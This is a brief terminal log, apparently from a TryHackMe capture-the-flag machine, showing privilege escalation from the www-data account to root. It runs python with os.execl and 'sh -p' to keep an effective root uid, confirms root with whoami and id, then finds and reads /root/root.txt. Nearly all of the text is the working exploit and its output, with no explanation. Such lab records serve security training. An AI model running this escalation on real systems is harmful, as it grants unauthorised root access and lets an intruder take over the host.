 $ cd /usr/bin
$ ./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
whoami
root
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
find / -name root.txt -type f 2>/dev/null
/root/root.txt
cat /root/root.txt
THM{}